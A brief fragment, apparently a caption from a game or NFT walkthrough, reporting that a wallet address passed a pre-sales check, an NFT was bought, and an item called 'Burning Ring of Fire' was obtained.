
Validated that the supplied wallet address is on the pre-sales list. Followed the remaining instructions and successfully bought the NFT!
Obtained Burning Ring of Fire.